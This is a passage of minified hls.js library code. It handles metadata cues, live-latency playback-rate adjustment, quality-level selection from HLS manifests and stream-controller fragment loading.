t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const n=e[t];if(n.kind==="metadata"&&n.label==="id3")return Wp(n,this.media),n}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:n,enableID3MetadataCues:s}=this.hls.config;if(!n&&!s)return;const{samples:i}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const a=Bu();if(a)for(let o=0;o<i.length;o++){const l=i[o].type;if(l===ft.emsg&&!n||!s)continue;const u=Ep(i[o].data),c=i[o].pts;let d=c+i[o].duration;d>Xi&&(d=Xi),d-c<=0&&(d=c+yA);for(let h=0;h<u.length;h++){const m=u[h];if(!Sp(m)){this.updateId3CueEnds(c,l);const g=Il(a,c,d,m,l);g&&this.id3Track.addCue(g)}}}}updateId3CueEnds(e,t){var n;const s=(n=this.id3Track)==null?void 0:n.cues;if(s)for(let i=s.length;i--;){const a=s[i];a.type===t&&a.startTime<e&&a.endTime===Xi&&(a.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:n,type:s}){const{id3Track:i,hls:a}=this;if(!a)return;const{config:{enableEmsgMetadataCues:o,enableID3MetadataCues:l}}=a;if(i&&(o||l)){let u;s==="audio"?u=c=>c.type===ft.audioId3&&l:s==="video"?u=c=>c.type===ft.emsg&&o:u=c=>c.type===ft.audioId3&&l||c.type===ft.emsg&&o,Fu(i,t,n,u)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:n,timelineOffset:s,enableDateRangeMetadataCues:i,interstitialsController:a}=this.hls.config;if(!i)return;const o=Bu();if(n&&s&&!a){const{fragmentStart:g,fragmentEnd:x}=e;let p=this.assetCue;p?(p.startTime=g,p.endTime=x):o&&(p=this.assetCue=Il(o,g,x,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),p&&(p.id=n,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(p),p.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:l}=this,{dateRanges:u}=e,c=Object.keys(u);let d=this.dateRangeCuesAppended;if(l&&t){var f;if((f=l.cues)!=null&&f.length){const g=Object.keys(d).filter(x=>!c.includes(x));for(let x=g.length;x--;){var h;const p=g[x],v=(h=d[p])==null?void 0:h.cues;delete d[p],v&&Object.keys(v).forEach(E=>{const T=v[E];if(T){T.removeEventListener("enter",this.onEventCueEnter);try{l.removeCue(T)}catch{}}})}}else d=this.dateRangeCuesAppended={}}const m=e.fragments[e.fragments.length-1];if(!(c.length===0||!G(m==null?void 0:m.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let g=0;g<c.length;g++){const x=c[g],p=u[x],v=p.startTime,E=d[x],T=(E==null?void 0:E.cues)||{};let I=(E==null?void 0:E.durationKnown)||!1,w=Xi;const{duration:L,endDate:R}=p;if(R&&L!==null)w=v+L,I=!0;else if(p.endOnNext&&!I){const A=c.reduce((P,$)=>{if($!==p.id){const V=u[$];if(V.class===p.class&&V.startDate>p.startDate&&(!P||p.startDate<P.startDate))return V}return P},null);A&&(w=A.startTime,I=!0)}const b=Object.keys(p.attr);for(let A=0;A<b.length;A++){const P=b[A];if(!$S(P))continue;const $=T[P];if($)I&&!(E!=null&&E.durationKnown)?$.endTime=w:Math.abs($.startTime-v)>.01&&($.startTime=v,$.endTime=w);else if(o){let V=p.attr[P];BS(P)&&(V=Cg(V));const K=Il(o,v,w,{key:P,data:V},ft.dateRange);K&&(K.id=x,this.id3Track.addCue(K),T[P]=K,a&&(P==="X-ASSET-LIST"||P==="X-ASSET-URL")&&K.addEventListener("enter",this.onEventCueEnter))}}d[x]={cues:T,dateRange:p,durationKnown:I}}}}}class xA{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,n=this.levelDetails;if(!t||!n)return;this.currentTime=t.currentTime;const s=this.computeLatency();if(s===null)return;this._latency=s;const{lowLatencyMode:i,maxLiveSyncPlaybackRate:a}=this.config;if(!i||a===1||!n.live)return;const o=this.targetLatency;if(o===null)return;const l=s-o,u=Math.min(this.maxLatency,o+n.targetduration);if(l<u&&l>.05&&this.forwardBufferLength>1){const d=Math.min(2,Math.max(1,a)),f=Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20,h=Math.min(d,Math.max(1,f));this.changeMediaPlaybackRate(t,h)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:n,targetduration:s}=e,{liveSyncDuration:i,liveSyncDurationCount:a,lowLatencyMode:o}=this.config,l=this.hls.userConfig;let u=o&&n||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||u===0)&&(u=i!==void 0?i:a*s);const c=s;return u+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,c)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const n=this.levelDetails;if(n===null)return null;const s=n.edge,i=e-t-this.edgeStalled,a=s-n.totalduration,o=s-(this.config.lowLatencyMode&&n.partTarget||n.targetduration);return Math.min(Math.max(a,i),o)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const n=e.buffered.length;return(n?e.buffered.end(n-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var n;t.details===k.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(n=this.levelDetails)!=null&&n.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var n,s;e.playbackRate!==t&&((n=this.hls)==null||n.logger.debug(`[latency-controller]: latency=${this.latency.toFixed(3)}, targetLatency=${(s=this.targetLatency)==null?void 0:s.toFixed(3)}, forwardBufferLength=${this.forwardBufferLength.toFixed(3)}: adjusting playback rate from ${e.playbackRate} to ${t}`),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class EA extends sd{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const n=this.hls.config.preferManagedMediaSource,s=[],i={},a={};let o=!1,l=!1,u=!1;t.levels.forEach(c=>{const d=c.attrs;let{audioCodec:f,videoCodec:h}=c;f&&(c.audioCodec=f=Wa(f,n)||void 0),h&&(h=c.videoCodec=rS(h));const{width:m,height:g,unknownCodecs:x}=c,p=(x==null?void 0:x.length)||0;if(o||(o=!!(m&&g)),l||(l=!!h),u||(u=!!f),p||f&&!this.isAudioSupported(f)||h&&!this.isVideoSupported(h)){this.log(`Some or all CODECS not supported "${d.CODECS}"`);return}const{CODECS:v,"FRAME-RATE":E,"HDCP-LEVEL":T,"PATHWAY-ID":I,RESOLUTION:w,"VIDEO-RANGE":L}=d,b=`${`${I||"."}-`}${c.bitrate}-${w}-${E}-${v}-${L}-${T}`;if(i[b])if(i[b].uri!==c.url&&!c.attrs["PATHWAY-ID"]){const A=a[b]+=1;c.attrs["PATHWAY-ID"]=new Array(A+1).join(".");const P=this.createLevel(c);i[b]=P,s.push(P)}else i[b].addGroupId("audio",d.AUDIO),i[b].addGroupId("text",d.SUBTITLES);else{const A=this.createLevel(c);i[b]=A,a[b]=1,s.push(A)}}),this.filterAndSortMediaOptions(s,t,o,l,u)}createLevel(e){const t=new ii(e),n=e.supplemental;if(n!=null&&n.videoCodec&&!this.isVideoSupported(n.videoCodec)){const s=new Error(`SUPPLEMENTAL-CODECS not supported "${n.videoCodec}"`);this.log(s.message),t.supportedResult=Vg(s,[])}return t}isAudioSupported(e){return ni(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return ni(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,n,s,i){var a;let o=[],l=[],u=e;const c=((a=t.stats)==null?void 0:a.parsing)||{};if((n||s)&&i&&(u=u.filter(({videoCodec:v,videoRange:E,width:T,height:I})=>(!!v||!!(T&&I))&&fS(E))),u.length===0){Promise.resolve().then(()=>{if(this.hls){let v="no level with compatible codecs found in manifest",E=v;t.levels.length&&(E=`one or more CODECS in variant not supported: ${he(t.levels.map(I=>I.attrs.CODECS).filter((I,w,L)=>L.indexOf(I)===w))}`,this.warn(E),v+=` (${E})`);const T=new Error(v);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:k.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:T,reason:E})}}),c.end=performance.now();return}t.audioTracks&&(o=t.audioTracks.filter(v=>!v.audioCodec||this.isAudioSupported(v.audioCodec)),qh(o)),t.subtitles&&(l=t.subtitles,qh(l));const d=u.slice(0);u.sort((v,E)=>{if(v.attrs["HDCP-LEVEL"]!==E.attrs["HDCP-LEVEL"])return(v.attrs["HDCP-LEVEL"]||"")>(E.attrs["HDCP-LEVEL"]||"")?1:-1;if(n&&v.height!==E.height)return v.height-E.height;if(v.frameRate!==E.frameRate)return v.frameRate-E.frameRate;if(v.videoRange!==E.videoRange)return za.indexOf(v.videoRange)-za.indexOf(E.videoRange);if(v.videoCodec!==E.videoCodec){const T=Bf(v.videoCodec),I=Bf(E.videoCodec);if(T!==I)return I-T}if(v.uri===E.uri&&v.codecSet!==E.codecSet){const T=Ha(v.codecSet),I=Ha(E.codecSet);if(T!==I)return I-T}return v.averageBitrate!==E.averageBitrate?v.averageBitrate-E.averageBitrate:0});let f=d[0];if(this.steering&&(u=this.steering.filterParsedLevels(u),u.length!==d.length)){for(let v=0;v<d.length;v++)if(d[v].pathwayId===u[0].pathwayId){f=d[v];break}}this._levels=u;for(let v=0;v<u.length;v++)if(u[v]===f){var h;this._firstLevel=v;const E=f.bitrate,T=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${u.length} level(s) found, first bitrate: ${E}`),((h=this.hls.userConfig)==null?void 0:h.abrEwmaDefaultEstimate)===void 0){const I=Math.min(E,this.hls.config.abrEwmaDefaultEstimateMax);I>T&&T===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=I)}break}const m=i&&!s,g=this.hls.config,x=!!(g.audioStreamController&&g.audioTrackController),p={levels:u,audioTracks:o,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:i,video:s,altAudio:x&&!m&&o.some(v=>!!v.url)};c.end=performance.now(),this.hls.trigger(S.MANIFEST_PARSED,p)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const c=new Error("invalid level idx"),d=e<0;if(this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:k.LEVEL_SWITCH_ERROR,level:e,fatal:d,error:c,reason:c.message}),d)return;e=Math.min(e,t.length-1)}const n=this.currentLevelIndex,s=this.currentLevel,i=s?s.attrs["PATHWAY-ID"]:void 0,a=t[e],o=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,n===e&&s&&i===o)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${o?" with Pathway "+o:""} from level ${n}${i?" with Pathway "+i:""}`);const l={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,l);const u=a.details;if(!u||u.live){const c=this.switchParams(a.uri,s==null?void 0:s.details,u);this.loadPlaylist(c)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),n=e.filter(s=>t.indexOf(s)!==-1);if(e.length<1){this.warn(`pathwayPriority ${e} should contain at least one pathway from list: ${t}`);return}this.steering.pathwayPriority=n}}onError(e,t){t.fatal||!t.context||t.context.type===se.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===W.MAIN){const n=t.elementaryStreams;if(!Object.keys(n).some(i=>!!n[i]))return;const s=this._levels[t.level];s!=null&&s.loadError&&(this.log(`Resetting level error count of ${s.loadError} on frag buffered`),s.loadError=0)}}onLevelLoaded(e,t){var n;const{level:s,details:i}=t,a=t.levelInfo;if(!a){var o;this.warn(`Invalid level index ${s}`),(o=t.deliveryDirectives)!=null&&o.skip&&(i.deltaUpdateFailed=!0);return}if(a===this.currentLevel||t.withoutMultiVariant){a.fragmentError===0&&(a.loadError=0);let l=a.details;l===t.details&&l.advanced&&(l=void 0),this.playlistLoaded(s,t,l)}else(n=t.deliveryDirectives)!=null&&n.skip&&(i.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const n=this.getUrlWithDirectives(e.uri,t),s=this.currentLevelIndex,i=e.attrs["PATHWAY-ID"],a=e.details,o=a==null?void 0:a.age;this.log(`Loading level index ${s}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${i?" Pathway "+i:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${n}`),this.hls.trigger(S.LEVEL_LOADING,{url:n,level:s,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const n=this._levels.filter((i,a)=>a!==e?!0:(this.steering&&this.steering.removeLevel(i),i===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,i.details&&i.details.fragments.forEach(o=>o.level=-1)),!1));cp(n),this._levels=n,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const s=n.length-1;this._firstLevel=Math.min(this._firstLevel,s),this._startLevel&&(this._startLevel=Math.min(this._startLevel,s)),this.hls.trigger(S.LEVELS_UPDATED,{levels:n})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:n}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:n}))}}function qh(r){const e={};r.forEach(t=>{const n=t.groupId||"";t.id=e[n]=e[n]||0,e[n]++})}function iy(){return self.SourceBuffer||self.WebKitSourceBuffer}function ay(){if(!Vr())return!1;const e=iy();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function SA(){if(!ay())return!1;const r=Vr();return typeof(r==null?void 0:r.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>r.isTypeSupported(si(e,"video")))||["mp4a.40.2","fLaC"].some(e=>r.isTypeSupported(si(e,"audio"))))}function TA(){var r;const e=iy();return typeof(e==null||(r=e.prototype)==null?void 0:r.changeType)=="function"}const IA=100;class LA extends Qc{constructor(e,t,n){super(e,t,n,"stream-controller",W.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const s=this.media,i=s?s.currentTime:null;if(i===null||!G(i)||(this.log(`Media seeked to ${i.toFixed(3)}`),!this.getBufferedFrag(i)))return;const a=this.getFwdBufferInfoAtPos(s,i,W.MAIN,0);if(a===null||a.len===0){this.warn(`Main forward buffer length at ${i} on "seeked" event ${a?a.len:"empty"})`);return}this.tick()},this.registerListeners()}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.MANIFEST_PARSED,this.onManifestParsed,this),e.on(S.LEVEL_LOADING,this.onLevelLoading,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){super.unregisterListeners();const{hls:e}=this;e.off(S.MANIFEST_PARSED,this.onManifestParsed,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.FRAG_LOAD_EMERGENCY_ABORTED,this.onFragLoadEmergencyAborted,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_SWITCHED,this.onAudioTrackSwitched,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this)}onHandlerDestroying(){this.onMediaPlaying=this.onMediaSeeked=null,this.unregisterListeners(),super.onHandlerDestroying()}startLoad(e,t){if(this.levels){const{lastCurrentTime:n,hls:s}=this;if(this.stopLoad(),this.setInterval(IA),this.level=-1,!this.startFragRequested){let i=s.startLevel;i===-1&&(s.config.testBandwidth&&this.levels.length>1?(i=0,this.bitrateTest=!0):i=s.firstAutoLevel),s.nextLoadLevel=i,this.level=s.loadLevel,this._hasEnoughToStart=!!t}n>0&&e===-1&&!t&&(this.log(`Override startPosition with lastCurrentTime @${n.toFixed(3)}`),e=n),this.state=N.IDLE,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}else this._forceStartLoad=!0,this.state=N.STOPPED}stopLoad(){this._forceStartLoad=!1,super.stopLoad()}doTick(){switch(this.state){case N.WAITING_LEVEL:{const{levels:e,level:t}=this,n=e==null?void 0:e[t],s=n==null?void 0:n.details;if(s&&(!s.live||this.levelLastLoaded===n&&!this.waitForLive(n))){if(this.waitForCdnTuneIn(s))break;this.state=N.IDLE;break}else if(this.hls.nextLoadLevel!==this.level){this.state=N.IDLE;break}break}case N.FRAG_LOADING_WAITING_RETRY:this.checkRetryDate();break}this.state===N.IDLE&&this.doTickIdle(),this.onTickEnd()}onTickEnd(){var e;super.onTickEnd(),(e=this.media)!=null&&e.readyState&&this.media.seeking===!1&&(this.lastCurrentTime=this.media.currentTime),this.checkFragmentChanged()}doTickIdle(){const{hls:e,levelLastLoaded:t,levels:n,media:s}=this;if(t===null||!s&&!this.primaryPrefetch&&(this.startFragRequested||!e.config.startFragPrefetch)||this.altAudio&&this.audioOnly)return;const i=this.buffering?e.nextLoadLevel:e.loadLevel;if(!(n!=null&&n[i]))return;const a=n[i],o=this.getMainFwdBufferInfo();if(o===null)return;const l=this.getLevelDetails();if(l&&this._streamEnded(o,l)){const g={};this.altAudio===2&&(g.type="video"),this.hls.trigger(S.BUFFER_EOS,g),this.state=N.ENDED;return}if(!this.buffering)return;e.loadLevel!==i&&e.manualLevel===-1&&this.log(`Adapting to level ${i} from level ${this.level}`),this.level=e.nextLoadLevel=i;const u=a.details;if(!u||this.state===N.WAITING_LEVEL||this.waitForLive(a)){this.level=i,this.state=N.WAITING_LEVEL,this.startFragRequested=!1;return}const c=o.len,d=this.getMaxBufferLength(a.maxBitrate);if(c>=d)return;this.backtrackFragment&&this.backtrackFragment.start>o.end&&(this.backtrackFragment=null);const f=this.backtrackFragment?this.backtrackFragment.start:o.end;let h=this.getNextFragment(f,u);if(this.couldBacktrack&&!this.fragPrevious&&h&&be(h)&&this.fragmentTracker.getState(h)!==Pe.OK){var m;const x=((m=this.backtrackFragment)!=null?m:h).sn-u.startSN,p=u.fragments[x-1];p&&h.cc===p.cc&&(h=p,this.fragmentTracker.removeFragment(p))}else this.backtrackFragment&&o.len&&(this.backtrackFragment=null);if(h&&this.isLoopLoading(h,f)){if(!h.gap){const x=this.audioOnly&&!this.altAudio?fe.AUDIO:fe.VIDEO,p=(x===fe.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;p&&this.afterBufferFlushed(p,x,W.MAIN)}h=this.getNextFragmentLoopLoading(h,u,o,W.MAIN,d)}h&&(h.initSegment&&!h.initSegment.data&&!this.bitrateTest&&(h=h.initSegment),this.loadFragment(h,a,f))}loadFragment(e,t,n){const s=this.fragmentTracker.getState(e);s===Pe.NOT_LOADED||s===Pe.PARTIAL?be(e)?this.bitrateTest?(this.log(`Fragment ${e.sn} of level ${e.level} is being downloaded to test bitrate and will not be buffered`),this._loadBitrateTestFrag(e,t)):super.loadFragment(e,t,n):this._loadInitSegment(e,t):this.clearTrackerIfNeeded(e)}getBufferedFrag(e){return this.fragmentTracker.getBufferedFrag(e,W.MAIN)}followingBufferedFrag(e){return e?this.getBufferedFrag(e.end+.5):null}immediateLevelSwitch(){this.abortCurrentFrag(),this.flushMainBuffer(0,Number.POSITIVE_INFINITY)}nextLevelSwitch(){const{levels:e,media:t}=this;if(t!=null&&t.readyState){let n;const s=this.getAppendedFrag(t.currentTime);s&&s.start>1&&this.flushMainBuffer(0,s.start-1);const i=this.getLevelDetails();if(i!=null&&i.live){const o=this.getMainFwdBufferInfo();if(!o||o.len<i.targetduration*2)return}if(!t.paused&&e){const o=this.hls.nextLoadLevel,l=e[o],u=this.fragLastKbps;u&&this.fragCurrent?n=this.fragCurrent.duration*l.maxBitrate/(1e3*u)+1:n=0}else n=0;const a=this.getBufferedFrag(t.currentTime+n);if(a){const o=this.followingBufferedFrag(a);if(o){this.abortCurrentFrag();const l=o.maxStartPTS?o.maxStartPTS:o.start,u=o.duration,c=Math.max(a.end,l+Math.min(Math.max(u-this.config.maxFragLookUpTolerance,u*(this.couldBacktrack?.5:.125)),u*(this.couldBacktrack?.75:.25)));this.flushMainBuffer(c,Number.POSITIVE_INFINITY)}}}}abortCurrentFrag(){const e=this.fragCurrent;switch(this.fragCurrent=null,this.backtrackFragment=null,e&&(e.abortRequests(),this.fragmentTracker.removeFragment(e)),this.state){case N.KEY_LOADING:case N.FRAG_LOADING:case N.FRAG_LOADING_WAITING_RETRY:case N.PARSING:case N.PARSED:this.state=N.IDLE;break}this.nextLoadPosition=this.getLoadPosition()}flushMainBuffer(e,t){super.flushMainBuffer(e,t,this.altAudio===2?"video":null)}onMediaAttached(e,t){super.onMediaAttached(e,t);const n=t.media;Xe(n,"playing",this.onMediaPlaying),Xe(n,"seeked",this.onMediaSeeked)}onMediaDetaching(e,t){const{media:n}=this;n&&(st(n,"playing",this.onMediaPlaying),st(n,"seeked",this.onMediaSeeked)),this.videoBuffer=null,this.fragPlaying=null,super.onMediaDetaching(e,t),!t.transferMedia&&(this._hasEnoughToStart=!1)}onManifestLoading(){super.onManifestLoading(),this.log("Trigger BUFFER_RESET"),this.hls.trigger(S.BUFFER_RESET,void 0),this.couldBacktrack=!1,this.fragLastKbps=0,this.fragPlaying=this.backtrackFragment=null,this.altAudio=0,this.audioOnly=!1}onManifestParsed(e,t){let n=!1,s=!1;for(let i=0;i<t.levels.length;i++){const a=t.levels[i].audioCodec;a&&(n=n||a.indexOf("mp4a.40.2")!==-1,s=s||a.indexOf("mp4a.40.5")!==-1)}this.audioCodecSwitch=n&&s&&!TA(),this.audioCodecSwitch&&this.log("Both AAC/HE-AAC audio found in levels; declaring level codec as HE-AAC"),this.levels=t.levels,this.startFragRequested=!1}onLevelLoading(e,t){const{levels:n}=this;if(!n||this.state!==N.IDLE)return;const s=t.levelInfo;(!s.details||s.details.live&&(this.levelLastLoaded!==s||s.details.expired)||this.waitForCdnTuneIn(s.details))&&(this.state=N.WAITING_LEVEL)}onLevelLoaded(e,t){var n;const{levels:s,startFragRequested:i}=this,a=t.level,o=t.details,l=o.totalduration;if(!s){this.warn(`Levels were reset while loading level ${a}`);return}this.log(`Level ${a} loaded [${o.startSN},${o.endSN}]${o.lastPartSn?`[part-${o.lastPartSn}-${o.lastPartIndex}]`:""}, cc [${o.startCC}, ${o.endCC}] duration:${l}`);const u=t.levelInfo,c=this.fragCurrent;c&&(this.state===N.FRAG_LOADING||this.state===N.FRAG_LOADING_WAITING_RETRY)&&c.level!==t.level&&c.loader&&this.abortCurrentFrag();let d=0;if(o.live||(n=u.details)!=null&&n.live){var f;if(this.checkLiveUpdate(o),o.deltaUpdateFailed)return;d=this.alignPlaylists(o,u.details,(f=this.levelLastLoaded)==null?void 